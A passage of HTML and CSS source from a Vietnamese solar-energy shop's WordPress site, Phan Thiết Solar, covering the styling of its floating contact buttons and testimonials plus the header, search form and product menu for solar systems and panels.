        max-height: 600px;
        margin-left: auto;
        margin-right: auto;
        margin-top: 10%;
        position: fixed;
        top: 3%;
        left: 10%;
        right: 10%;
        background: #fff;
        border-radius: 14px;
        box-shadow: 0 5px 20px -4px #000;
        padding: 30px 30px 0 30px;
        background: #F1ECEC;

    }

    .modal-zalo .modal-content {
        padding-top: 25px;
    }

    .modal-content header {
        display: flex;
        justify-content: space-between;
        margin: 0 -30px;
        padding: 0 30px 25px 30px;
        border-bottom: 1px solid rgba(0, 0, 0, 10);
    }

    .modal-content .modal-title {
        margin-top: 0;
        color: #00a652;
        width: 100%;
        text-align: center;
    }

    .modal-content .modal-description {
        max-height: 50vh;
        overflow: auto;
        color: #323232;
        line-height: 1.5;
        margin-right: -30px;
        padding: 15px 0;
    }

    .modal-zalo .modal-description {
        display: flex;
        flex-wrap: wrap;
        gap: 10px 0;
        background: #fff;
        margin-left: -30px;
        padding-left: 30px;
        background: #fff;
    }

    .modal-content .modal-description .circle-green {
        width: 65px;
        border-radius: 50%;
        border: 1px solid #00a652;
        margin-right: 10px;
    }

    .modal-content .modal-description .zalo-item {
        display: flex;
        align-items: center;
        width: 33%;
    }

    .modal-content .modal-description .zalo-item .phone-number {
        font-weight: 900;
        font-size: 20px;
        line-height: 1.2;
        margin-bottom: 0;
        color: #000
    }

    .modal-content .modal-description .zalo-item .phone-number .sub {
        display: block;
        font-size: 14px;
        font-weight: 400;
    }

    .modal-open {
        display: inline-block;
        text-decoration: none;
        font-size: 16px;
        padding: 15px 22px;
        background: linear-gradient(45deg, purple, #d300d3);
        border-radius: 10px;
        color: white;
        transition: box-shadow ease 300ms;
    }

    .modal-open:focus,
    .modal-open:hover {
        box-shadow: inset 0 0 20px -6px pink;
    }

    .modal-close {
        width: 35px;
        height: 35px;
        display: flex;
        align-items: center;
        justify-content: center;
        font-size: 12px;
        text-decoration: none;
        color: rgba(0, 0, 0, 0.6);
        margin-top: -5px;
    }

    @media only screen and (max-width: 768px) {
        .modal-content .modal-description .zalo-item {
            width: 50%;
        }
    }

    @media only screen and (max-width: 600px) {
        .modal-content .modal-description .zalo-item {
            width: 100%;
        }
    }

    /** End Modal */

    *::-webkit-scrollbar {
        width: 14px;
    }

    *::-webkit-scrollbar-track {
        background: #fff;
    }

    *::-webkit-scrollbar-thumb {
        background-color: #bababa;
        border-radius: 7px;
        border: 2px solid #fff;
    }

    @keyframes fadeIn {
        from {
            opacity: 0;
        }

        to {
            opacity: 1;
        }
    }

    .footer-copyright {
        background: #424949;
        color: #fff;
        padding: 15px 30px;
        text-align: center;
    }

    .footer-copyright-wrapper {
        margin-left: auto;
        margin-right: auto;
        max-width: 1200px;
    }

    .footer-copyright-text {
        color: #fff;
        font-size: 13px;
        font-weight: 400;
        line-height: 18px;
        margin-bottom: 0;
        margin-top: 0;
    }

    .footer-copyright-link {
        color: #fff;
        text-decoration: none;
    }

    @media only screen and (max-width: 600px) {
        .footer-copyright {
            margin-bottom: 15%;
        }
    }


    .sale-button ul {
        list-style: none;
        padding: 0;
        margin: 0;
    }

    .sale-button ul li {
        list-style: none !important;
    }

    .sale-button ul>li a {
        border: none;
        padding: 3px;
        display: block;
        border-radius: 5px;
        text-align: center;
        font-size: 10px;
        line-height: 15px;
        color: #515151;
        font-weight: 700;
        max-width: 92.19px;
        max-height: 54px;
        text-decoration: none;
    }

    .sale-button {
        position: fixed;
        right: 25px;
        border-radius: 5px;
        width: auto;
        z-index: 50;
        bottom: 110px;
        padding: 10px 0;
    }

    @keyframes spin {
        from {
            transform: rotate(0deg);
        }

        to {
            transform: rotate(360deg);
        }
    }

    .info-spin {
        animation-name: spin;
        animation-duration: 800ms;
        animation-iteration-count: 1;
        animation-timing-function: linear;
    }

    @-webkit-keyframes come-in {
        0% {
            -webkit-transform: translatey(100px);
            transform: translatey(100px);
            opacity: 0;
        }

        30% {
            -webkit-transform: translateY(-50px) scale(0.4);
            transform: translateY(-50px) scale(0.4);
        }

        70% {
            -webkit-transform: translateY(0px) scale(1.2);
            transform: translateY(0px) scale(1.2);
        }

        100% {
            -webkit-transform: translatey(0px) scale(1);
            transform: translatey(0px) scale(1);
            opacity: 1;
        }
    }

    @keyframes come-in {
        0% {
            -webkit-transform: translatey(100px);
            transform: translatey(100px);
            opacity: 0;
        }

        30% {
            -webkit-transform: translateY(-50px) scale(0.4);
            transform: translateY(-50px) scale(0.4);
        }

        70% {
            -webkit-transform: translateY(0px) scale(1.2);
            transform: translateY(0px) scale(1.2);
        }

        100% {
            -webkit-transform: translatey(0px) scale(1);
            transform: translatey(0px) scale(1);
            opacity: 1;
        }
    }

    * {
        margin: 0;
        padding: 0;
    }

    @-webkit-keyframes come-on {
        0% {
            -webkit-transform: translatey(100px);
            transform: translatey(100px);
            opacity: 0;
        }

        30% {
            -webkit-transform: translateX(-50px) scale(0.4);
            transform: translateX(-50px) scale(0.4);
        }

        70% {
            -webkit-transform: translateX(0px) scale(1.2);
            transform: translateX(0px) scale(1.2);
        }

        100% {
            -webkit-transform: translatey(0px) scale(1);
            transform: translatey(0px) scale(1);
            opacity: 1;
        }
    }

    @keyframes come-on {
        0% {
            -webkit-transform: translatey(100px);
            transform: translatey(100px);
            opacity: 0;
        }

        30% {
            -webkit-transform: translateX(-50px) scale(0.4);
            transform: translateX(-50px) scale(0.4);
        }

        70% {
            -webkit-transform: translateX(0px) scale(1.2);
            transform: translateX(0px) scale(1.2);
        }

        100% {
            -webkit-transform: translatey(0px) scale(1);
            transform: translatey(0px) scale(1);
            opacity: 1;
        }
    }

    @keyframes come-pup {
        0% {
            -webkit-transform: translatey(100px);
            transform: translatey(100px);
            opacity: 0;
        }

        30% {
            -webkit-transform: translateX(-50px) scale(0.4);
            transform: translateX(-50px) scale(0.4);
        }

        70% {
            -webkit-transform: translateX(0px) scale(1.2);
            transform: translateX(0px) scale(1.2);
        }

        100% {
            -webkit-transform: translatey(0px) scale(1);
            transform: translatey(0px) scale(1);
            opacity: 1;
        }
    }

    .info-page ul>li a i.i-maps {
        -webkit-animation: come-in 0.4s forwards 0.6s;
        background: url(https://cdn-icons-png.flaticon.com/512/355/355980.png) no-repeat;
        background-size: contain;
        width: 36px;
        height: 36px;
        display: block;
        margin-bottom: 2%;
    }

    .info-page ul>li a i.i-me {
        -webkit-animation: come-in 0.4s forwards 0.5s;
        background: url(https://static-00.iconduck.com/assets.00/fb-messenger-icon-2048x2048-03u1m2s0.png) no-repeat;
        background-size: contain;
        width: 36px;
        height: 36px;
        display: block;
        margin-bottom: 2%;
    }

    .info-page ul>li a i.i-zalo {
        -webkit-animation: come-in 0.4s forwards 0.4s;
        background: url(https://upload.wikimedia.org/wikipedia/commons/thumb/9/91/Icon_of_Zalo.svg/2048px-Icon_of_Zalo.svg.png) no-repeat;
        background-size: contain;
        width: 36px;
        height: 36px;
        margin-bottom: 2%;
        display: block;
    }

    .info-page ul>li a i.i-call {
        -webkit-animation: come-in 0.4s forwards 0.3s;
        background: url(https://ecosolar.vn/wp-content/uploads/2023/12/call.png) no-repeat;
        background-size: contain;
        width: 36px;
        height: 36px;
        display: block;
        margin-bottom: 2%;
    }

    .call-pc {
        display: block;
    }

    .info-page ul>li a i.ticon-zalo-sale3 {
        background: url(https://upload.wikimedia.org/wikipedia/commons/thumb/9/91/Icon_of_Zalo.svg/2048px-Icon_of_Zalo.svg.png) no-repeat;
        background-size: contain;
        width: 36px;
        height: 36px;
        display: block;
    }

    .info-page ul>li a i.ticon-zalo-sale4 {
        background: url(https://upload.wikimedia.org/wikipedia/commons/thumb/9/91/Icon_of_Zalo.svg/2048px-Icon_of_Zalo.svg.png) no-repeat;
        background-size: contain;
        width: 36px;
        height: 36px;
        display: block;
    }

    .info-page ul>li a i.ticon-zalo-sale5 {
        background: url(https://upload.wikimedia.org/wikipedia/commons/thumb/9/91/Icon_of_Zalo.svg/2048px-Icon_of_Zalo.svg.png) no-repeat;
        background-size: contain;
        width: 36px;
        height: 36px;
        display: block;
    }

    .info-page ul>li a i.ticon-zalo-sale6 {
        background: url(https://upload.wikimedia.org/wikipedia/commons/thumb/9/91/Icon_of_Zalo.svg/2048px-Icon_of_Zalo.svg.png) no-repeat;
        background-size: contain;
        width: 36px;
        height: 36px;
        display: block;
    }

    .call-mobile {
        display: none;
    }

    .info-page {
        position: fixed;
        left: 26px;
        background: #fff;
        border-radius: 5px;
        width: auto;
        z-index: 150;
        bottom: 13%;
        padding: 10px 0;
        border: 1px solid #54c0eb;
        -webkit-animation: come-in 0.4s forwards 0s;
    }
    }


    .info-button ul {
        list-style: none;
        padding: 0;
        margin: 0;
    }

    .info-button ul li {
        list-style: none !important;
    }

    .info-button ul>li a {
        border: none;
        padding: 3px;
        display: block;
        border-radius: 5px;
        text-align: center;
        font-size: 10px;
        line-height: 15px;
        color: #515151;
        font-weight: 700;
        max-width: 72.19px;
        max-height: 54px;
        text-decoration: none;
    }

    .info-button {
        position: fixed;
        left: 13px;

        border-radius: 5px;
        width: auto;
        z-index: 150;
        bottom: 50px;
        padding: 10px 0;

    }


    .cd-wrap {
        position: fixed;
        bottom: 0;
        left: 0;
        z-index: 999999;
        bottom: 10%;
    }

    .cd-rung {
        position: relative;
        visibility: visible;
        background-color: transparent;
        width: 130px;
        height: 130px;
        cursor: pointer;
        z-index: 11;
        -webkit-backface-visibility: hidden;
        -webkit-transform: translateZ(0);
        transition: visibility .5s;
        left: 0;
        bottom: 0;
        display: block;
    }

    .cd-rung-circle {
        width: 105px;
        height: 105px;
        top: 10px;
        left: 10px;
        position: absolute;
        background-color: transparent;
        border-radius: 100%;
        border: 2px solid #54c0eb;
        -webkit-animation: phonering-alo-circle-anim 1.2s infinite ease-in-out;
        animation: phonering-alo-circle-anim 1.2s infinite ease-in-out;
        transition: all .5s;
        -webkit-transform-origin: 50% 50%;
        -ms-transform-origin: 50% 50%;
        transform-origin: 50% 50%;
        opacity: 0.5;
    }

    .cd-rung-fill {
        width: 75px;
        height: 75px;
        top: 25px;
        left: 25px;
        position: absolute;
        background-color: rgba(230, 8, 8, 0.7);
        border-radius: 100%;
        border: 2px solid transparent;
        -webkit-animation: phonering-alo-circle-fill-anim 2.3s infinite ease-in-out;
        animation: phonering-alo-circle-fill-anim 2.3s infinite ease-in-out;
        transition: all .5s;
        -webkit-transform-origin: 50% 50%;
        -ms-transform-origin: 50% 50%;
        transform-origin: 50% 50%;
    }

    .cd-rung-img {
        background-color: #54c0eb;
        width: 53px;
        height: 53px;
        top: 37px;
        left: 37px;
        position: absolute;
        background-size: 20px;
        border-radius: 100%;
        border: 2px solid transparent;
        display: -webkit-box;
        display: -webkit-flex;
        display: -ms-flexbox;
        display: flex;
        align-items: center;
        justify-content: center;
    }

    .rung-img {
        -webkit-animation: phonering-alo-circle-img-anim 1s infinite ease-in-out;
        animation: phonering-alo-circle-img-anim 1s infinite ease-in-out;
        -webkit-transform-origin: 50% 50%;
        -ms-transform-origin: 50% 50%;
        transform-origin: 50% 50%;
    }

    .hotline-phone-ring-img-circle .pps-btn-img {
        display: -webkit-box;
        display: -webkit-flex;
        display: -ms-flexbox;
        display: flex;
    }

    .hotline-phone-ring-img-circle .pps-btn-img img {
        width: 40px;
        height: 40px;
    }

    .hotline-bar {
        position: absolute;
        background: rgba(230, 8, 8, 0.75);
        height: 60px;
        width: 200px;
        line-height: 40px;
        border-radius: 3px;
        padding: 0 10px;
        background-size: 100%;
        cursor: pointer;
        transition: all 0.8s;
        -webkit-transition: all 0.8s;
        z-index: 9;
        box-shadow: 0 14px 28px rgba(84, 192, 235), 0 10px 10px rgba(0, 0, 0, 0.1);
        border-radius: 50px !important;
        /* width: 175px !important; */
        left: 33px;
        bottom: 37px;
    }

    .hotline-bar>a {
        color: #fff;
        text-decoration: none;
        font-size: 15px;
        font-weight: bold;
        text-indent: 50px;
        display: block;
        letter-spacing: 1px;
        line-height: 40px;
        font-family: Arial;
    }

    .hotline-bar>a:hover,
    .hotline-bar>a:active {
        color: #fff;
    }

    @-webkit-keyframes phonering-alo-circle-anim {
        0% {
            -webkit-transform: rotate(0) scale(0.5) skew(1deg);
            -webkit-opacity: 0.1;
        }

        30% {
            -webkit-transform: rotate(0) scale(0.7) skew(1deg);
            -webkit-opacity: 0.5;
        }

        100% {
            -webkit-transform: rotate(0) scale(1) skew(1deg);
            -webkit-opacity: 0.1;
        }
    }

    @-webkit-keyframes phonering-alo-circle-fill-anim {
        0% {
            -webkit-transform: rotate(0) scale(0.7) skew(1deg);
            opacity: 0.6;
        }

        50% {
            -webkit-transform: rotate(0) scale(1) skew(1deg);
            opacity: 0.6;
        }

        100% {
            -webkit-transform: rotate(0) scale(0.7) skew(1deg);
            opacity: 0.6;
        }
    }

    @-webkit-keyframes phonering-alo-circle-img-anim {
        0% {
            -webkit-transform: rotate(0) scale(1) skew(1deg);
        }

        10% {
            -webkit-transform: rotate(-25deg) scale(1) skew(1deg);
        }

        20% {
            -webkit-transform: rotate(25deg) scale(1) skew(1deg);
        }

        30% {
            -webkit-transform: rotate(-25deg) scale(1) skew(1deg);
        }

        40% {
            -webkit-transform: rotate(25deg) scale(1) skew(1deg);
        }

        50% {
            -webkit-transform: rotate(0) scale(1) skew(1deg);
        }

        100% {
            -webkit-transform: rotate(0) scale(1) skew(1deg);
        }
    }


    .shopee-button ul {
        list-style: none;
        padding: 0;
        margin: 0;
    }

    .shopee-button ul li {
        list-style: none !important;
    }

    .shopee-button ul>li a {
        border: none;
        padding: 3px;
        display: block;
        border-radius: 5px;
        text-align: center;
        font-size: 10px;
        line-height: 15px;
        color: #515151;
        font-weight: 700;
        max-width: 72.19px;
        max-height: 54px;
        text-decoration: none;
    }

    .shopee-button {
        position: fixed;
        left: 13px;
        border-radius: 5px;
        width: auto;
        z-index: 150;
        bottom: 50px;
        padding: 10px 0;

    }

    .shopee-button ul>li a i.info-img-btn {
        background: url(https://www.svgrepo.com//show/192522/customer-service-support.svg) no-repeat;
        background-size: contain;
        width: 53px;
        height: 53px;
        display: block;
    }


    .cd-shopee-wrap {
        position: fixed;
        bottom: 0;
        left: 0;
        z-index: 999999;
        bottom: 0%;
    }

    .cd-shopee-rung {
        position: relative;
        visibility: visible;
        background-color: transparent;
        width: 130px;
        height: 130px;
        cursor: pointer;
        z-index: 11;
        -webkit-backface-visibility: hidden;
        -webkit-transform: translateZ(0);
        transition: visibility .5s;
        left: 0;
        bottom: 0;
        display: block;
    }
    .btn-messenger {
        display: inline-flex;         /* hoặc flex nếu là trong thanh menu */
        flex-direction: column;       /* icon trên – chữ dưới */
        width: 72.19px;                /* chiều rộng */
        height: 54px;     
        align-items: center;
        justify-content: center;
        text-decoration: none;
        font-size: 12px; 
    }

    .btn-messenger i {
        font-size: 38px;              /* size icon */
        color: #0084ff;  

        padding-bottom: 51%;         
    }

    .btn-messenger span {
    margin: 15%; 
    }

    .cd-shopee-rung-circle {
        width: 105px;
        height: 105px;
        top: 10px;
        left: 10px;
        position: absolute;
        background-color: transparent;
        border-radius: 100%;
        border: 2px solid #fe5722;
        -webkit-animation: phonering-alo-circle-anim 1.2s infinite ease-in-out;
        animation: phonering-alo-circle-anim 1.2s infinite ease-in-out;
        transition: all .5s;
        -webkit-transform-origin: 50% 50%;
        -ms-transform-origin: 50% 50%;
        transform-origin: 50% 50%;
        opacity: 0.5;
    }

    .cd-shopee-rung-fill {
        width: 75px;
        height: 75px;
        top: 25px;
        left: 25px;
        position: absolute;
        background-color: rgba(230, 8, 8, 0.7);
        border-radius: 100%;
        border: 2px solid transparent;
        -webkit-animation: phonering-alo-circle-fill-anim 2.3s infinite ease-in-out;
        animation: phonering-alo-circle-fill-anim 2.3s infinite ease-in-out;
        transition: all .5s;
        -webkit-transform-origin: 50% 50%;
        -ms-transform-origin: 50% 50%;
        transform-origin: 50% 50%;
    }

    .cd-shopee-img {
        background-color: #fe5722;
        width: 53px;
        height: 53px;
        top: 37px;
        left: 37px;
        position: absolute;
        background-size: 20px;
        border-radius: 100%;
        border: 2px solid transparent;
        -webkit-animation: phonering-alo-circle-img-anim 1s infinite ease-in-out;
        animation: phonering-alo-circle-img-anim 1s infinite ease-in-out;
        -webkit-transform-origin: 50% 50%;
        -ms-transform-origin: 50% 50%;
        transform-origin: 50% 50%;
        display: -webkit-box;
        display: -webkit-flex;
        display: -ms-flexbox;
        display: flex;
        align-items: center;
        justify-content: center;
    }

    .hotline-phone-ring-img-circle .pps-btn-img2 {
        display: -webkit-box;
        display: -webkit-flex;
        display: -ms-flexbox;
        display: flex;
    }

    .hotline-phone-ring-img-circle .pps-btn-img2 img {
        width: 40px;
        height: 40px;
    }

    .hotline-bar2 {
        position: absolute;
        background: rgba(230, 8, 8, 0.75);
        height: 60px;
        width: 200px;
        line-height: 40px;
        border-radius: 3px;
        padding: 0 10px;
        background-size: 100%;
        cursor: pointer;
        transition: all 0.8s;
        -webkit-transition: all 0.8s;
        z-index: 9;
        box-shadow: 0 14px 28px rgba(254, 87, 34), 0 10px 10px rgba(0, 0, 0, 0.1);
        border-radius: 50px !important;
        /* width: 175px !important; */
        left: 33px;
        bottom: 37px;
    }

    .hotline-bar2>a {
        color: #fff;
        text-decoration: none;
        font-size: 15px;
        font-weight: bold;
        text-indent: 50px;
        display: block;
        letter-spacing: 1px;
        line-height: 40px;
        font-family: Arial;
    }

    .hotline-bar2>a:hover,
    .hotline-bar2>a:active {
        color: #fff;
    }

    @-webkit-keyframes phonering-alo-circle-anim2 {
        0% {
            -webkit-transform: rotate(0) scale(0.5) skew(1deg);
            -webkit-opacity: 0.1;
        }

        30% {
            -webkit-transform: rotate(0) scale(0.7) skew(1deg);
            -webkit-opacity: 0.5;
        }

        100% {
            -webkit-transform: rotate(0) scale(1) skew(1deg);
            -webkit-opacity: 0.1;
        }
    }

    @-webkit-keyframes phonering-alo-circle-fill-anim2 {
        0% {
            -webkit-transform: rotate(0) scale(0.7) skew(1deg);
            opacity: 0.6;
        }

        50% {
            -webkit-transform: rotate(0) scale(1) skew(1deg);
            opacity: 0.6;
        }

        100% {
            -webkit-transform: rotate(0) scale(0.7) skew(1deg);
            opacity: 0.6;
        }
    }

    @-webkit-keyframes phonering-alo-circle-img-anim2 {
        0% {
            -webkit-transform: rotate(0) scale(1) skew(1deg);
        }

        10% {
            -webkit-transform: rotate(-25deg) scale(1) skew(1deg);
        }

        20% {
            -webkit-transform: rotate(25deg) scale(1) skew(1deg);
        }

        30% {
            -webkit-transform: rotate(-25deg) scale(1) skew(1deg);
        }

        40% {
            -webkit-transform: rotate(25deg) scale(1) skew(1deg);
        }

        50% {
            -webkit-transform: rotate(0) scale(1) skew(1deg);
        }

        100% {
            -webkit-transform: rotate(0) scale(1) skew(1deg);
        }
    }

    .info-page ul {
        list-style: none;
        padding: 0;
        margin: 0;
    }

    .info-page ul li {
        list-style: none !important;
    }

    .info-page ul>li a {
        border: none;
        padding: 3px;
        display: block;
        border-radius: 5px;
        text-align: center;
        font-size: 10px;
        line-height: 15px;
        color: #515151;
        font-weight: 700;
        max-width: 72.19px;
        max-height: 54px;
        text-decoration: none;
    }

    .info-page ul>li .chat_animation {
        display: none
    }

    .info-page ul>li a i.ticon-zalo-circle2 {
        background: url(https://upload.wikimedia.org/wikipedia/commons/thumb/9/91/Icon_of_Zalo.svg/2048px-Icon_of_Zalo.svg.png) no-repeat;
        background-size: contain;
        width: 36px;
        height: 36px;
        display: block;
    }

    .info-page li .button {
        background: transparent;
    }

    .info-page ul>li a i {
        width: 33px;
        height: 33px;
        display: block;
        margin: auto;
    }

    .info-page ul li .button .btn-call-mobile {
        position: relative;
        top: 35px;
        font-size: 10px;
        font-weight: bold;
        text-transform: none;
    }

    .info-page ul li .button .call-cd i {
        display: inline-block;
        width: 27px;
        font-size: 26px;
        margin-top: 12px;
    }

    .info-page ul>li a.chat_animation svg {
        margin: -13px 0 -20px;
    }

    .info-page ul>li a i.ticon-messenger {
        background: url(https://chukysobinhduong.vn/wp-content/uploads/2021/12/Facebook-Messenger-icon.png) no-repeat;
        background-size: contain;
        width: 36px;
        height: 36px;
        display: block;
    }

    .info-page ul li .button .call-cd i {
        display: inline-block;
        width: 27px;
        font-size: 26px;
        margin-top: 12px;
    }

    .info-page ul>li a i.i-shopee {
        background: url(https://ecosolar.vn/wp-content/uploads/2023/12/shopee.jpg) no-repeat;
        background-size: contain;
        width: 38px;
        height: 36px;
        display: block;
    }

    .info-page ul>li a i.icon-phone-w {
        background: url(https://static-00.iconduck.com/assets.00/phone-icon-2048x2048-nottqc8j.png) no-repeat;
        background-size: contain;
    }

    .info-page ul li .button .btn-call-mobile {
        position: relative;
    }

    .br-1 {
        margin-bottom: 29px;
    }

    .br-2 {
        margin-bottom: 16px;
    }

    .br-3 {
        margin-bottom: 15px;
    }

    .br-4 {
        margin-bottom: 1px;
    }

    .info-page {
        display: none;
    }

    @media only screen and (max-width: 768px) {
        .demo1 {
            margin-right: 10%;
        }

        .cart_login {
            margin-left: 10%;
        }
    }

    @media only screen and (max-width: 600px) {
        .frame-content {
            margin-bottom: 10%;
        }

        .call-pc {
            display: none;
        }

        .call-button {
            display: none;
        }

        .banner_category pw {
            margin-top: 15%;
        }

        .shopee-button {
            display: none;
        }

        .info-page {
            display: block;
        }

        .info-button {
            display: none;
        }

        .info-page li .chat_animation {
            display: block !Important
        }

        .br-1 {
            margin-bottom: 0px;
        }

        .br-2 {
            margin-bottom: 0px;
        }

        .br-3 {
            margin-bottom: 0px;
        }

        .br-4 {
            margin-bottom: 0px;
        }

        .info-page li .button .call-cd {
            box-shadow: none;
            position: absolute;
            top: -16px;
            left: 50%;
            transform: translate(-50%, 0);
            width: 50px;
            height: 50px;
            border-radius: 100%;
            background: #6cb917;
            line-height: 15px;
            border: 2px solid white;
        }

        .info-page ul>li a {
            padding: 0;
            margin: 0 auto
        }

        .info-page {
            background: white;
            width: 100%;
            border-radius: 0;
            color: #fff;
            height: 60px;
            line-height: 50px;
            position: fixed;
            bottom: 0;
            left: 0;
            z-index: 999;
            padding: 5px;
            margin: 0;
            box-shadow: 0 4px 10px 0 #000;
        }

        .info-page li {
            float: left;
            width: 20%;
            list-style: none;
            height: 50px;
        }

        .call-mobile {
            display: block !important
        }
    }

    .combo:link {
        color: black;
    }

    .combo:hover {
        color: red;
    }

    .carousel-inner img {
        width: 100%;
    }

    .demo {
        font-family: Helvetica;
        font-size: 100%;
        float: right;
    }

    .ketthuc {
        float: right;
    }

    .demo1 {
        margin-top: 1.8%;
        margin-right: 2.3%;
    }

    * {
        margin: 0px;
        padding: 0px;

        box-sizing: border-box;
    }

    a {
        text-decoration: none;
    }

    #testimonials {
        display: flex;
        justify-content: center;
        align-items: center;
        flex-direction: column;
        width: 100%;
    }

    .testimonial-heading {
        letter-spacing: 1px;
        margin: 30px 0px;
        padding: 10px 20px;
        display: flex;
        flex-direction: column;
        justify-content: center;
        align-items: center;
    }

    .testimonial-heading h1 {
        font-size: 2.2rem;
        font-weight: 500;
        background-color: #3c763d;
        color: #ffffff;
        padding: 10px 20px;
    }

    .testimonial-heading span {
        font-size: 1.3rem;
        color: #252525;
        margin-bottom: 10px;
        letter-spacing: 2px;
        text-transform: uppercase;
    }

    .testimonial-box-container {
        display: flex;
        justify-content: center;
        align-items: center;
        flex-wrap: wrap;
        width: 100%;
    }

    .testimonial-box {
        width: 500px;
        box-shadow: 2px 2px 30px rgba(0, 0, 0, 0.1);
        background-color: #ffffff;
        padding: 20px;
        margin: 15px;
        cursor: pointer;
    }

    .profile-img {
        width: 50px;
        height: 50px;
        border-radius: 50%;
        overflow: hidden;
        margin-right: 10px;
    }

    .profile-img img {
        width: 100%;
        height: 100%;
        object-fit: cover;
        object-position: center;
    }

    .profile {
        display: flex;
        align-items: center;
    }

    .name-user {
        display: flex;
        flex-direction: column;
    }

    .name-user strong {
        color: #3d3d3d;
        font-size: 1.5rem;
        letter-spacing: 0.5px;
    }

    .name-user span {
        color: #979797;
        font-size: 1.5rem;
    }

    .reviews {
        color: #f9d71c;
    }

    .box-top {
        display: flex;
        justify-content: space-between;
        align-items: center;
        margin-bottom: 20px;
    }

    .client-comment p {
        font-size: 1.9rem;
        color: #4b4b4b;
    }

    .testimonial-box:hover {
        transform: translateY(-10px);
        transition: all ease 0.3s;
    }

    @media(max-width:1060px) {
        .icon_mobile_click {
            float: right;
        }

        .testimonial-box {
            width: 45%;
            padding: 10px;
        }
    }

    @media(max-width:790px) {
        .testimonial-box {
            width: 100%;
        }

        .testimonial-heading h1 {
            font-size: 1.4rem;
        }
    }

    @media(max-width:340px) {
        .box-top {
            flex-wrap: wrap;
            margin-bottom: 10px;
        }

        .reviews {
            margin-top: 10px;
        }
    }

    ::selection {
        color: #ffffff;
        background-color: #252525;
    }
    </style>
</head>


<body class="archive category category-du-an-thuc-te category-1 wp-custom-logo woocommerce-no-js metaslider-plugin">

    <div class="bg_opacity"></div>

    
    <header class="header">
        <div class="top_header">
            <!-- display account top_header mobile -->
                        <span class="icon_mobile_click"><i class="fa fa-bars" aria-hidden="true"></i></span>
                        <div class="container">
                <div class="logo_site">
                    <a href="https://phanthietsolar.com/" class="custom-logo-link" rel="home"><img width="1206" height="345" src="https://phanthietsolar.com/wp-content/uploads/2025/02/cropped-22.png" class="custom-logo" alt="Phan Thiết Solar" decoding="async" fetchpriority="high" srcset="https://phanthietsolar.com/wp-content/uploads/2025/02/cropped-22.png 1206w, https://phanthietsolar.com/wp-content/uploads/2025/02/cropped-22-768x220.png 768w, https://phanthietsolar.com/wp-content/uploads/2025/02/cropped-22-600x172.png 600w" sizes="(max-width: 1206px) 100vw, 1206px" /></a>                </div>

                <div class="search_address">
                    <div class="search_header">
                                                <form role="search" method="get" id="searchform" action="https://phanthietsolar.com/">
                            <div class="search">
                                <input type="text" value="" name="s" id="s"
                                    placeholder="Tìm kiếm">
                                <input type="hidden" value="product" name="post_type">
                                <button type="submit" id="searchsubmit"><i class="fa fa-search"></i></button>
                            </div>
                        </form>
                    </div>
                </div>
            </div>
        </div>

        <div class="middle_header sticky">
            <div class="container">
                <span class="icon_mobile_click"><i class="fa fa-bars" aria-hidden="true"></i></span>
                <nav class="nav nav_primary">
                                        <div class="menu-menu-container"><ul id="menu-menu" class="menu"><li id="menu-item-13833" class="menu-item menu-item-type-post_type_archive menu-item-object-product menu-item-has-children menu-item-13833"><a href="https://phanthietsolar.com/mua/">Tất cả sản phẩm</a>
<ul class="sub-menu">
	<li id="menu-item-17001" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-17001"><a href="https://phanthietsolar.com/danh-muc-san-pham/ht-dien-nlmt/">Hệ thống năng lượng</a>
	<ul class="sub-menu">
		<li id="menu-item-17003" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-17003"><a href="https://phanthietsolar.com/danh-muc-san-pham/ht-dien-nlmt/he-thong-doc-lap-220v/">Hệ thống độc lập 220V</a></li>
		<li id="menu-item-17004" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-17004"><a href="https://phanthietsolar.com/danh-muc-san-pham/ht-dien-nlmt/ht-hoa-luoi-nlmt/">Hệ thống hòa lưới</a>
		<ul class="sub-menu">
			<li id="menu-item-16999" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16999"><a href="https://phanthietsolar.com/danh-muc-san-pham/ht-dien-nlmt/ht-hoa-luoi-nlmt/he-1-pha/">Hệ 1 pha</a></li>
			<li id="menu-item-17000" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-17000"><a href="https://phanthietsolar.com/danh-muc-san-pham/ht-dien-nlmt/ht-hoa-luoi-nlmt/he-3-pha/">Hệ 3 pha</a></li>
		</ul>
</li>
		<li id="menu-item-17002" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-17002"><a href="https://phanthietsolar.com/danh-muc-san-pham/ht-dien-nlmt/he-thong-hoa-luoi-luu-tru/">Hệ thống hòa lưới, lưu trữ</a></li>
		<li id="menu-item-17005" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-17005"><a href="https://phanthietsolar.com/danh-muc-san-pham/ht-dien-nlmt/ht-bom-nuoc-nlmt/">Hệ thống bơm nước</a>
		<ul class="sub-menu">
			<li id="menu-item-18109" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18109"><a href="https://phanthietsolar.com/danh-muc-san-pham/ht-dien-nlmt/ht-bom-nuoc-nlmt/bien-tan-bom/">Biến Tần Bơm</a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="menu-item-13902" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-13902"><a href="https://phanthietsolar.com/danh-muc-san-pham/pin-nang-luong-mat-troi/">Pin năng lượng mặt trời</a>
	<ul class="sub-menu">
		<li id="menu-item-13897" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13897"><a href="https://phanthietsolar.com/danh-muc-san-pham/pin-nang-luong-mat-troi/world-energy/">Pin World Energy</a></li>
		<li id="menu-item-13900" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13900"><a href="https://phanthietsolar.com/danh-muc-san-pham/pin-nang-luong-mat-troi/solarcity/">Pin Solarcity</a></li>
		<li id="menu-item-13904" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13904"><a href="https://phanthietsolar.com/danh-muc-san-pham/pin-nang-luong-mat-troi/canadian-solar/">Pin Canadian</a></li>
		<li id="menu-item-13899" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13899"><a href="https://phanthietsolar.com/danh-muc-san-pham/pin-nang-luong-mat-troi/longi/">Pin Longi</a></li>
